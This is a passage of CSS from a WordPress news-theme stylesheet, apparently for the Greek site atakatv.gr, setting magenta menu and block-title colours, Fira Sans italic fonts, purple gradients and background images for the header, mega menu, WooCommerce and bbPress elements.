    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.8);
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff00fa;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff00fa;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff00fa;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #ff00fa;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(255,0,250,0.8) !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #8000a2;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: rgba(255,255,255,0.78);
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ff00fa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Fira Sans";
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff00fa;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff00fa transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff00fa !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff00fa;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff00fa;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff00fa !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff00fa;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff00fa !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff00fa;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff00fa !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff00fa transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff00fa;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff00fa !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff00fa;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff00fa;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 250, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ff00fa;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff00fa !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ff00fa;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ff00fa transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff00fa transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(39,1,51,0.7);
        background: -moz-linear-gradient(top, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(39,1,51,0.7)), color-stop(100%, rgba(170,30,124,0.7)));
        background: -webkit-linear-gradient(top, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: -o-linear-gradient(top, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: linear-gradient(to bottom, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(39,1,51,0.7)', endColorstr='rgba(170,30,124,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff00fa;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://atakatv.gr/wp-content/uploads/2019/11/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Fira Sans";
	font-size:20px;
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Fira Sans";
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff00fa;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(39,1,51,0.7);
        background: -moz-linear-gradient(45deg, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(39,1,51,0.7)), color-stop(100%, rgba(170,30,124,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: linear-gradient(45deg, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://atakatv.gr/wp-content/uploads/2019/11/2.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Fira Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff00fa;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff00fa;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff00fa !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff00fa;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ff00fa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ff00fa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
